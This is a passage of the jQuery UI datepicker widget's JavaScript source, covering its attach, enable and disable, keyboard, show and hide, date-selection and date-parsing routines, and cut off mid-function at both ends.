							max = names[ i ].length;

							maxI = i;

						}

					}

					return maxI;

				};

				date.setMonth( findMax( this._get( inst, ( dateFormat.match( /MM/ ) ?

					"monthNames" : "monthNamesShort" ) ) ) );

				date.setDate( findMax( this._get( inst, ( dateFormat.match( /DD/ ) ?

					"dayNames" : "dayNamesShort" ) ) ) + 20 - date.getDay() );

			}

			inst.input.attr( "size", this._formatDate( inst, date ).length );

		}

	},



	/* Attach an inline date picker to a div. */

	_inlineDatepicker: function( target, inst ) {

		var divSpan = $( target );

		if ( divSpan.hasClass( this.markerClassName ) ) {

			return;

		}

		divSpan.addClass( this.markerClassName ).append( inst.dpDiv );

		$.data( target, "datepicker", inst );

		this._setDate( inst, this._getDefaultDate( inst ), true );

		this._updateDatepicker( inst );

		this._updateAlternate( inst );



		//If disabled option is true, disable the datepicker before showing it (see ticket #5665)

		if ( inst.settings.disabled ) {

			this._disableDatepicker( target );

		}



		// Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements

		// http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height

		inst.dpDiv.css( "display", "block" );

	},



	/* Pop-up the date picker in a "dialog" box.

	 * @param  input element - ignored

	 * @param  date	string or Date - the initial date to display

	 * @param  onSelect  function - the function to call when a date is selected

	 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)

	 * @param  pos int[2] - coordinates for the dialog's position within the screen or

	 *					event - with x/y coordinates or

	 *					leave empty for default (screen centre)

	 * @return the manager object

	 */

	_dialogDatepicker: function( input, date, onSelect, settings, pos ) {

		var id, browserWidth, browserHeight, scrollX, scrollY,

			inst = this._dialogInst; // internal instance



		if ( !inst ) {

			this.uuid += 1;

			id = "dp" + this.uuid;

			this._dialogInput = $( "<input type='text' id='" + id +

				"' style='position: absolute; top: -100px; width: 0px;'/>" );

			this._dialogInput.on( "keydown", this._doKeyDown );

			$( "body" ).append( this._dialogInput );

			inst = this._dialogInst = this._newInst( this._dialogInput, false );

			inst.settings = {};

			$.data( this._dialogInput[ 0 ], "datepicker", inst );

		}

		datepicker_extendRemove( inst.settings, settings || {} );

		date = ( date && date.constructor === Date ? this._formatDate( inst, date ) : date );

		this._dialogInput.val( date );



		this._pos = ( pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null );

		if ( !this._pos ) {

			browserWidth = document.documentElement.clientWidth;

			browserHeight = document.documentElement.clientHeight;

			scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;

			scrollY = document.documentElement.scrollTop || document.body.scrollTop;

			this._pos = // should use actual width/height below

				[ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];

		}



		// Move input on screen for focus, but hidden behind dialog

		this._dialogInput.css( "left", ( this._pos[ 0 ] + 20 ) + "px" ).css( "top", this._pos[ 1 ] + "px" );

		inst.settings.onSelect = onSelect;

		this._inDialog = true;

		this.dpDiv.addClass( this._dialogClass );

		this._showDatepicker( this._dialogInput[ 0 ] );

		if ( $.blockUI ) {

			$.blockUI( this.dpDiv );

		}

		$.data( this._dialogInput[ 0 ], "datepicker", inst );

		return this;

	},



	/* Detach a datepicker from its control.

	 * @param  target	element - the target input field or division or span

	 */

	_destroyDatepicker: function( target ) {

		var nodeName,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		$.removeData( target, "datepicker" );

		if ( nodeName === "input" ) {

			inst.append.remove();

			inst.trigger.remove();

			$target.removeClass( this.markerClassName ).

				off( "focus", this._showDatepicker ).

				off( "keydown", this._doKeyDown ).

				off( "keypress", this._doKeyPress ).

				off( "keyup", this._doKeyUp );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			$target.removeClass( this.markerClassName ).empty();

		}



		if ( datepicker_instActive === inst ) {

			datepicker_instActive = null;

		}

	},



	/* Enable the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 */

	_enableDatepicker: function( target ) {

		var nodeName, inline,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		if ( nodeName === "input" ) {

			target.disabled = false;

			inst.trigger.filter( "button" ).

				each( function() { this.disabled = false; } ).end().

				filter( "img" ).css( { opacity: "1.0", cursor: "" } );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			inline = $target.children( "." + this._inlineClass );

			inline.children().removeClass( "ui-state-disabled" );

			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).

				prop( "disabled", false );

		}

		this._disabledInputs = $.map( this._disabledInputs,

			function( value ) { return ( value === target ? null : value ); } ); // delete entry

	},



	/* Disable the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 */

	_disableDatepicker: function( target ) {

		var nodeName, inline,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		if ( nodeName === "input" ) {

			target.disabled = true;

			inst.trigger.filter( "button" ).

				each( function() { this.disabled = true; } ).end().

				filter( "img" ).css( { opacity: "0.5", cursor: "default" } );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			inline = $target.children( "." + this._inlineClass );

			inline.children().addClass( "ui-state-disabled" );

			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).

				prop( "disabled", true );

		}

		this._disabledInputs = $.map( this._disabledInputs,

			function( value ) { return ( value === target ? null : value ); } ); // delete entry

		this._disabledInputs[ this._disabledInputs.length ] = target;

	},



	/* Is the first field in a jQuery collection disabled as a datepicker?

	 * @param  target	element - the target input field or division or span

	 * @return boolean - true if disabled, false if enabled

	 */

	_isDisabledDatepicker: function( target ) {

		if ( !target ) {

			return false;

		}

		for ( var i = 0; i < this._disabledInputs.length; i++ ) {

			if ( this._disabledInputs[ i ] === target ) {

				return true;

			}

		}

		return false;

	},



	/* Retrieve the instance data for the target control.

	 * @param  target  element - the target input field or division or span

	 * @return  object - the associated instance data

	 * @throws  error if a jQuery problem getting data

	 */

	_getInst: function( target ) {

		try {

			return $.data( target, "datepicker" );

		}

		catch ( err ) {

			throw "Missing instance data for this datepicker";

		}

	},



	/* Update or retrieve the settings for a date picker attached to an input field or division.

	 * @param  target  element - the target input field or division or span

	 * @param  name	object - the new settings to update or

	 *				string - the name of the setting to change or retrieve,

	 *				when retrieving also "all" for all instance settings or

	 *				"defaults" for all global defaults

	 * @param  value   any - the new value for the setting

	 *				(omit if above is an object or to retrieve a value)

	 */

	_optionDatepicker: function( target, name, value ) {

		var settings, date, minDate, maxDate,

			inst = this._getInst( target );



		if ( arguments.length === 2 && typeof name === "string" ) {

			return ( name === "defaults" ? $.extend( {}, $.datepicker._defaults ) :

				( inst ? ( name === "all" ? $.extend( {}, inst.settings ) :

				this._get( inst, name ) ) : null ) );

		}



		settings = name || {};

		if ( typeof name === "string" ) {

			settings = {};

			settings[ name ] = value;

		}



		if ( inst ) {

			if ( this._curInst === inst ) {

				this._hideDatepicker();

			}



			date = this._getDateDatepicker( target, true );

			minDate = this._getMinMaxDate( inst, "min" );

			maxDate = this._getMinMaxDate( inst, "max" );

			datepicker_extendRemove( inst.settings, settings );



			// reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided

			if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {

				inst.settings.minDate = this._formatDate( inst, minDate );

			}

			if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {

				inst.settings.maxDate = this._formatDate( inst, maxDate );

			}

			if ( "disabled" in settings ) {

				if ( settings.disabled ) {

					this._disableDatepicker( target );

				} else {

					this._enableDatepicker( target );

				}

			}

			this._attachments( $( target ), inst );

			this._autoSize( inst );

			this._setDate( inst, date );

			this._updateAlternate( inst );

			this._updateDatepicker( inst );

		}

	},



	// Change method deprecated

	_changeDatepicker: function( target, name, value ) {

		this._optionDatepicker( target, name, value );

	},



	/* Redraw the date picker attached to an input field or division.

	 * @param  target  element - the target input field or division or span

	 */

	_refreshDatepicker: function( target ) {

		var inst = this._getInst( target );

		if ( inst ) {

			this._updateDatepicker( inst );

		}

	},



	/* Set the dates for a jQuery selection.

	 * @param  target element - the target input field or division or span

	 * @param  date	Date - the new date

	 */

	_setDateDatepicker: function( target, date ) {

		var inst = this._getInst( target );

		if ( inst ) {

			this._setDate( inst, date );

			this._updateDatepicker( inst );

			this._updateAlternate( inst );

		}

	},



	/* Get the date(s) for the first entry in a jQuery selection.

	 * @param  target element - the target input field or division or span

	 * @param  noDefault boolean - true if no default date is to be used

	 * @return Date - the current date

	 */

	_getDateDatepicker: function( target, noDefault ) {

		var inst = this._getInst( target );

		if ( inst && !inst.inline ) {

			this._setDateFromField( inst, noDefault );

		}

		return ( inst ? this._getDate( inst ) : null );

	},



	/* Handle keystrokes. */

	_doKeyDown: function( event ) {

		var onSelect, dateStr, sel,

			inst = $.datepicker._getInst( event.target ),

			handled = true,

			isRTL = inst.dpDiv.is( ".ui-datepicker-rtl" );



		inst._keyEvent = true;

		if ( $.datepicker._datepickerShowing ) {

			switch ( event.keyCode ) {

				case 9: $.datepicker._hideDatepicker();

						handled = false;

						break; // hide on tab out

				case 13: sel = $( "td." + $.datepicker._dayOverClass + ":not(." +

									$.datepicker._currentClass + ")", inst.dpDiv );

						if ( sel[ 0 ] ) {

							$.datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );

						}



						onSelect = $.datepicker._get( inst, "onSelect" );

						if ( onSelect ) {

							dateStr = $.datepicker._formatDate( inst );



							// Trigger custom callback

							onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );

						} else {

							$.datepicker._hideDatepicker();

						}



						return false; // don't submit the form

				case 27: $.datepicker._hideDatepicker();

						break; // hide on escape

				case 33: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?

							-$.datepicker._get( inst, "stepBigMonths" ) :

							-$.datepicker._get( inst, "stepMonths" ) ), "M" );

						break; // previous month/year on page up/+ ctrl

				case 34: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?

							+$.datepicker._get( inst, "stepBigMonths" ) :

							+$.datepicker._get( inst, "stepMonths" ) ), "M" );

						break; // next month/year on page down/+ ctrl

				case 35: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._clearDate( event.target );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // clear on ctrl or command +end

				case 36: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._gotoToday( event.target );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // current on ctrl or command +home

				case 37: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, ( isRTL ? +1 : -1 ), "D" );

						}

						handled = event.ctrlKey || event.metaKey;



						// -1 day on ctrl or command +left

						if ( event.originalEvent.altKey ) {

							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?

								-$.datepicker._get( inst, "stepBigMonths" ) :

								-$.datepicker._get( inst, "stepMonths" ) ), "M" );

						}



						// next month/year on alt +left on Mac

						break;

				case 38: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, -7, "D" );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // -1 week on ctrl or command +up

				case 39: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, ( isRTL ? -1 : +1 ), "D" );

						}

						handled = event.ctrlKey || event.metaKey;



						// +1 day on ctrl or command +right

						if ( event.originalEvent.altKey ) {

							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?

								+$.datepicker._get( inst, "stepBigMonths" ) :

								+$.datepicker._get( inst, "stepMonths" ) ), "M" );

						}



						// next month/year on alt +right

						break;

				case 40: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, +7, "D" );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // +1 week on ctrl or command +down

				default: handled = false;

			}

		} else if ( event.keyCode === 36 && event.ctrlKey ) { // display the date picker on ctrl+home

			$.datepicker._showDatepicker( this );

		} else {

			handled = false;

		}



		if ( handled ) {

			event.preventDefault();

			event.stopPropagation();

		}

	},



	/* Filter entered characters - based on date format. */

	_doKeyPress: function( event ) {

		var chars, chr,

			inst = $.datepicker._getInst( event.target );



		if ( $.datepicker._get( inst, "constrainInput" ) ) {

			chars = $.datepicker._possibleChars( $.datepicker._get( inst, "dateFormat" ) );

			chr = String.fromCharCode( event.charCode == null ? event.keyCode : event.charCode );

			return event.ctrlKey || event.metaKey || ( chr < " " || !chars || chars.indexOf( chr ) > -1 );

		}

	},



	/* Synchronise manual entry and field/alternate field. */

	_doKeyUp: function( event ) {

		var date,

			inst = $.datepicker._getInst( event.target );



		if ( inst.input.val() !== inst.lastVal ) {

			try {

				date = $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),

					( inst.input ? inst.input.val() : null ),

					$.datepicker._getFormatConfig( inst ) );



				if ( date ) { // only if valid

					$.datepicker._setDateFromField( inst );

					$.datepicker._updateAlternate( inst );

					$.datepicker._updateDatepicker( inst );

				}

			}

			catch ( err ) {

			}

		}

		return true;

	},



	/* Pop-up the date picker for a given input field.

	 * If false returned from beforeShow event handler do not show.

	 * @param  input  element - the input field attached to the date picker or

	 *					event - if triggered by focus

	 */

	_showDatepicker: function( input ) {

		input = input.target || input;

		if ( input.nodeName.toLowerCase() !== "input" ) { // find from button/image trigger

			input = $( "input", input.parentNode )[ 0 ];

		}



		if ( $.datepicker._isDisabledDatepicker( input ) || $.datepicker._lastInput === input ) { // already here

			return;

		}



		var inst, beforeShow, beforeShowSettings, isFixed,

			offset, showAnim, duration;



		inst = $.datepicker._getInst( input );

		if ( $.datepicker._curInst && $.datepicker._curInst !== inst ) {

			$.datepicker._curInst.dpDiv.stop( true, true );

			if ( inst && $.datepicker._datepickerShowing ) {

				$.datepicker._hideDatepicker( $.datepicker._curInst.input[ 0 ] );

			}

		}



		beforeShow = $.datepicker._get( inst, "beforeShow" );

		beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};

		if ( beforeShowSettings === false ) {

			return;

		}

		datepicker_extendRemove( inst.settings, beforeShowSettings );



		inst.lastVal = null;

		$.datepicker._lastInput = input;

		$.datepicker._setDateFromField( inst );



		if ( $.datepicker._inDialog ) { // hide cursor

			input.value = "";

		}

		if ( !$.datepicker._pos ) { // position below input

			$.datepicker._pos = $.datepicker._findPos( input );

			$.datepicker._pos[ 1 ] += input.offsetHeight; // add the height

		}



		isFixed = false;

		$( input ).parents().each( function() {

			isFixed |= $( this ).css( "position" ) === "fixed";

			return !isFixed;

		} );



		offset = { left: $.datepicker._pos[ 0 ], top: $.datepicker._pos[ 1 ] };

		$.datepicker._pos = null;



		//to avoid flashes on Firefox

		inst.dpDiv.empty();



		// determine sizing offscreen

		inst.dpDiv.css( { position: "absolute", display: "block", top: "-1000px" } );

		$.datepicker._updateDatepicker( inst );



		// fix width for dynamic number of date pickers

		// and adjust position before showing

		offset = $.datepicker._checkOffset( inst, offset, isFixed );

		inst.dpDiv.css( { position: ( $.datepicker._inDialog && $.blockUI ?

			"static" : ( isFixed ? "fixed" : "absolute" ) ), display: "none",

			left: offset.left + "px", top: offset.top + "px" } );



		if ( !inst.inline ) {

			showAnim = $.datepicker._get( inst, "showAnim" );

			duration = $.datepicker._get( inst, "duration" );

			inst.dpDiv.css( "z-index", datepicker_getZindex( $( input ) ) + 1 );

			$.datepicker._datepickerShowing = true;



			if ( $.effects && $.effects.effect[ showAnim ] ) {

				inst.dpDiv.show( showAnim, $.datepicker._get( inst, "showOptions" ), duration );

			} else {

				inst.dpDiv[ showAnim || "show" ]( showAnim ? duration : null );

			}



			if ( $.datepicker._shouldFocusInput( inst ) ) {

				inst.input.trigger( "focus" );

			}



			$.datepicker._curInst = inst;

		}

	},



	/* Generate the date picker content. */

	_updateDatepicker: function( inst ) {

		this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)

		datepicker_instActive = inst; // for delegate hover events

		inst.dpDiv.empty().append( this._generateHTML( inst ) );

		this._attachHandlers( inst );



		var origyearshtml,

			numMonths = this._getNumberOfMonths( inst ),

			cols = numMonths[ 1 ],

			width = 17,

			activeCell = inst.dpDiv.find( "." + this._dayOverClass + " a" );



		if ( activeCell.length > 0 ) {

			datepicker_handleMouseover.apply( activeCell.get( 0 ) );

		}



		inst.dpDiv.removeClass( "ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4" ).width( "" );

		if ( cols > 1 ) {

			inst.dpDiv.addClass( "ui-datepicker-multi-" + cols ).css( "width", ( width * cols ) + "em" );

		}

		inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? "add" : "remove" ) +

			"Class" ]( "ui-datepicker-multi" );

		inst.dpDiv[ ( this._get( inst, "isRTL" ) ? "add" : "remove" ) +

			"Class" ]( "ui-datepicker-rtl" );



		if ( inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {

			inst.input.trigger( "focus" );

		}



		// Deffered render of the years select (to avoid flashes on Firefox)

		if ( inst.yearshtml ) {

			origyearshtml = inst.yearshtml;

			setTimeout( function() {



				//assure that inst.yearshtml didn't change.

				if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {

					inst.dpDiv.find( "select.ui-datepicker-year:first" ).replaceWith( inst.yearshtml );

				}

				origyearshtml = inst.yearshtml = null;

			}, 0 );

		}

	},



	// #6694 - don't focus the input if it's already focused

	// this breaks the change event in IE

	// Support: IE and jQuery <1.9

	_shouldFocusInput: function( inst ) {

		return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );

	},



	/* Check positioning to remain on screen. */

	_checkOffset: function( inst, offset, isFixed ) {

		var dpWidth = inst.dpDiv.outerWidth(),

			dpHeight = inst.dpDiv.outerHeight(),

			inputWidth = inst.input ? inst.input.outerWidth() : 0,

			inputHeight = inst.input ? inst.input.outerHeight() : 0,

			viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),

			viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );



		offset.left -= ( this._get( inst, "isRTL" ) ? ( dpWidth - inputWidth ) : 0 );

		offset.left -= ( isFixed && offset.left === inst.input.offset().left ) ? $( document ).scrollLeft() : 0;

		offset.top -= ( isFixed && offset.top === ( inst.input.offset().top + inputHeight ) ) ? $( document ).scrollTop() : 0;



		// Now check if datepicker is showing outside window viewport - move to a better place if so.

		offset.left -= Math.min( offset.left, ( offset.left + dpWidth > viewWidth && viewWidth > dpWidth ) ?

			Math.abs( offset.left + dpWidth - viewWidth ) : 0 );

		offset.top -= Math.min( offset.top, ( offset.top + dpHeight > viewHeight && viewHeight > dpHeight ) ?

			Math.abs( dpHeight + inputHeight ) : 0 );



		return offset;

	},



	/* Find an object's position on the screen. */

	_findPos: function( obj ) {

		var position,

			inst = this._getInst( obj ),

			isRTL = this._get( inst, "isRTL" );



		while ( obj && ( obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden( obj ) ) ) {

			obj = obj[ isRTL ? "previousSibling" : "nextSibling" ];

		}



		position = $( obj ).offset();

		return [ position.left, position.top ];

	},



	/* Hide the date picker from view.

	 * @param  input  element - the input field attached to the date picker

	 */

	_hideDatepicker: function( input ) {

		var showAnim, duration, postProcess, onClose,

			inst = this._curInst;



		if ( !inst || ( input && inst !== $.data( input, "datepicker" ) ) ) {

			return;

		}



		if ( this._datepickerShowing ) {

			showAnim = this._get( inst, "showAnim" );

			duration = this._get( inst, "duration" );

			postProcess = function() {

				$.datepicker._tidyDialog( inst );

			};



			// DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed

			if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {

				inst.dpDiv.hide( showAnim, $.datepicker._get( inst, "showOptions" ), duration, postProcess );

			} else {

				inst.dpDiv[ ( showAnim === "slideDown" ? "slideUp" :

					( showAnim === "fadeIn" ? "fadeOut" : "hide" ) ) ]( ( showAnim ? duration : null ), postProcess );

			}



			if ( !showAnim ) {

				postProcess();

			}

			this._datepickerShowing = false;



			onClose = this._get( inst, "onClose" );

			if ( onClose ) {

				onClose.apply( ( inst.input ? inst.input[ 0 ] : null ), [ ( inst.input ? inst.input.val() : "" ), inst ] );

			}



			this._lastInput = null;

			if ( this._inDialog ) {

				this._dialogInput.css( { position: "absolute", left: "0", top: "-100px" } );

				if ( $.blockUI ) {

					$.unblockUI();

					$( "body" ).append( this.dpDiv );

				}

			}

			this._inDialog = false;

		}

	},



	/* Tidy up after a dialog display. */

	_tidyDialog: function( inst ) {

		inst.dpDiv.removeClass( this._dialogClass ).off( ".ui-datepicker-calendar" );

	},



	/* Close date picker if clicked elsewhere. */

	_checkExternalClick: function( event ) {

		if ( !$.datepicker._curInst ) {

			return;

		}



		var $target = $( event.target ),

			inst = $.datepicker._getInst( $target[ 0 ] );



		if ( ( ( $target[ 0 ].id !== $.datepicker._mainDivId &&

				$target.parents( "#" + $.datepicker._mainDivId ).length === 0 &&

				!$target.hasClass( $.datepicker.markerClassName ) &&

				!$target.closest( "." + $.datepicker._triggerClass ).length &&

				$.datepicker._datepickerShowing && !( $.datepicker._inDialog && $.blockUI ) ) ) ||

			( $target.hasClass( $.datepicker.markerClassName ) && $.datepicker._curInst !== inst ) ) {

				$.datepicker._hideDatepicker();

		}

	},



	/* Adjust one of the date sub-fields. */

	_adjustDate: function( id, offset, period ) {

		var target = $( id ),

			inst = this._getInst( target[ 0 ] );



		if ( this._isDisabledDatepicker( target[ 0 ] ) ) {

			return;

		}

		this._adjustInstDate( inst, offset +

			( period === "M" ? this._get( inst, "showCurrentAtPos" ) : 0 ), // undo positioning

			period );

		this._updateDatepicker( inst );

	},



	/* Action for current link. */

	_gotoToday: function( id ) {

		var date,

			target = $( id ),

			inst = this._getInst( target[ 0 ] );



		if ( this._get( inst, "gotoCurrent" ) && inst.currentDay ) {

			inst.selectedDay = inst.currentDay;

			inst.drawMonth = inst.selectedMonth = inst.currentMonth;

			inst.drawYear = inst.selectedYear = inst.currentYear;

		} else {

			date = new Date();

			inst.selectedDay = date.getDate();

			inst.drawMonth = inst.selectedMonth = date.getMonth();

			inst.drawYear = inst.selectedYear = date.getFullYear();

		}

		this._notifyChange( inst );

		this._adjustDate( target );

	},



	/* Action for selecting a new month/year. */

	_selectMonthYear: function( id, select, period ) {

		var target = $( id ),

			inst = this._getInst( target[ 0 ] );



		inst[ "selected" + ( period === "M" ? "Month" : "Year" ) ] =

		inst[ "draw" + ( period === "M" ? "Month" : "Year" ) ] =

			parseInt( select.options[ select.selectedIndex ].value, 10 );



		this._notifyChange( inst );

		this._adjustDate( target );

	},



	/* Action for selecting a day. */

	_selectDay: function( id, month, year, td ) {

		var inst,

			target = $( id );



		if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {

			return;

		}



		inst = this._getInst( target[ 0 ] );

		inst.selectedDay = inst.currentDay = $( "a", td ).html();

		inst.selectedMonth = inst.currentMonth = month;

		inst.selectedYear = inst.currentYear = year;

		this._selectDate( id, this._formatDate( inst,

			inst.currentDay, inst.currentMonth, inst.currentYear ) );

	},



	/* Erase the input field and hide the date picker. */

	_clearDate: function( id ) {

		var target = $( id );

		this._selectDate( target, "" );

	},



	/* Update the input field with the selected date. */

	_selectDate: function( id, dateStr ) {

		var onSelect,

			target = $( id ),

			inst = this._getInst( target[ 0 ] );



		dateStr = ( dateStr != null ? dateStr : this._formatDate( inst ) );

		if ( inst.input ) {

			inst.input.val( dateStr );

		}

		this._updateAlternate( inst );



		onSelect = this._get( inst, "onSelect" );

		if ( onSelect ) {

			onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );  // trigger custom callback

		} else if ( inst.input ) {

			inst.input.trigger( "change" ); // fire the change event

		}



		if ( inst.inline ) {

			this._updateDatepicker( inst );

		} else {

			this._hideDatepicker();

			this._lastInput = inst.input[ 0 ];

			if ( typeof( inst.input[ 0 ] ) !== "object" ) {

				inst.input.trigger( "focus" ); // restore focus

			}

			this._lastInput = null;

		}

	},



	/* Update any alternate field to synchronise with the main field. */

	_updateAlternate: function( inst ) {

		var altFormat, date, dateStr,

			altField = this._get( inst, "altField" );



		if ( altField ) { // update alternate field too

			altFormat = this._get( inst, "altFormat" ) || this._get( inst, "dateFormat" );

			date = this._getDate( inst );

			dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );

			$( altField ).val( dateStr );

		}

	},



	/* Set as beforeShowDay function to prevent selection of weekends.

	 * @param  date  Date - the date to customise

	 * @return [boolean, string] - is this date selectable?, what is its CSS class?

	 */

	noWeekends: function( date ) {

		var day = date.getDay();

		return [ ( day > 0 && day < 6 ), "" ];

	},



	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.

	 * @param  date  Date - the date to get the week for

	 * @return  number - the number of the week within the year that contains this date

	 */

	iso8601Week: function( date ) {

		var time,

			checkDate = new Date( date.getTime() );



		// Find Thursday of this week starting on Monday

		checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );



		time = checkDate.getTime();

		checkDate.setMonth( 0 ); // Compare with Jan 1

		checkDate.setDate( 1 );

		return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;

	},



	/* Parse a string value into a date object.

	 * See formatDate below for the possible formats.

	 *

	 * @param  format string - the expected format of the date

	 * @param  value string - the date in the above format

	 * @param  settings Object - attributes include:

	 *					shortYearCutoff  number - the cutoff year for determining the century (optional)

	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)

	 *					dayNames		string[7] - names of the days from Sunday (optional)

	 *					monthNamesShort string[12] - abbreviated names of the months (optional)

	 *					monthNames		string[12] - names of the months (optional)

	 * @return  Date - the extracted date value or null if value is blank

	 */

	parseDate: function( format, value, settings ) {

		if ( format == null || value == null ) {

			throw "Invalid arguments";

		}



		value = ( typeof value === "object" ? value.toString() : value + "" );

		if ( value === "" ) {

			return null;

		}



		var iFormat, dim, extra,

			iValue = 0,

			shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff,

			shortYearCutoff = ( typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :

				new Date().getFullYear() % 100 + parseInt( shortYearCutoffTemp, 10 ) ),

			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,

			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,

			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,

			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,

			year = -1,

			month = -1,

			day = -1,

			doy = -1,

			literal = false,

			date,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			},



			// Extract a number from the string value

			getNumber = function( match ) {

				var isDoubled = lookAhead( match ),

					size = ( match === "@" ? 14 : ( match === "!" ? 20 :

					( match === "y" && isDoubled ? 4 : ( match === "o" ? 3 : 2 ) ) ) ),

					minSize = ( match === "y" ? size : 1 ),

					digits = new RegExp( "^\\d{" + minSize + "," + size + "}" ),

					num = value.substring( iValue ).match( digits );

				if ( !num ) {

					throw "Missing number at position " + iValue;

				}

				iValue += num[ 0 ].length;

				return parseInt( num[ 0 ], 10 );

			},



			// Extract a name from the string value and convert to an index

			getName = function( match, shortNames, longNames ) {

				var index = -1,

					names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {

						return [ [ k, v ] ];

					} ).sort( function( a, b ) {

						return -( a[ 1 ].length - b[ 1 ].length );

					} );



				$.each( names, function( i, pair ) {

					var name = pair[ 1 ];

					if ( value.substr( iValue, name.length ).toLowerCase() === name.toLowerCase() ) {

						index = pair[ 0 ];

						iValue += name.length;

						return false;

					}

				} );

				if ( index !== -1 ) {

					return index + 1;

				} else {

					throw "Unknown name at position " + iValue;

				}

			},



			// Confirm that a literal character matches the string value

			checkLiteral = function() {

				if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {

					throw "Unexpected literal at position " + iValue;

				}

				iValue++;

			};



		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

			if ( literal ) {

				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

					literal = false;

				} else {

					checkLiteral();

				}

			} else {

				switch ( format.charAt( iFormat ) ) {

					case "d":

						day = getNumber( "d" );

						break;

					case "D":

						getName( "D", dayNamesShort, dayNames );

						break;

					case "o":

						doy = getNumber( "o" );

						break;

					case "m":

						month = getNumber( "m" );

						break;

					case "M":

						month = getName( "M", monthNamesShort, monthNames );

						break;

					case "y":

						year = getNumber( "y" );

						break;

					case "@":

						date = new Date( getNumber( "@" ) );

						year = date.getFullYear();

						month = date.getMonth() + 1;

						day = date.getDate();

						break;

					case "!":

						date = new Date( ( getNumber( "!" ) - this._ticksTo1970 ) / 10000 );

						year = date.getFullYear();

						month = date.getMonth() + 1;

						day = date.getDate();

						break;

					case "'":

						if ( lookAhead( "'" ) ) {

							checkLiteral();

						} else {

							literal = true;

						}

						break;

					default:

						checkLiteral();

				}

			}

		}



		if ( iValue < value.length ) {

			extra = value.substr( iValue );

			if ( !/^\s+/.test( extra ) ) {

				throw "Extra/unparsed characters found in date: " + extra;

			}

		}



		if ( year === -1 ) {

			year = new Date().getFullYear();

		} else if ( year < 100 ) {

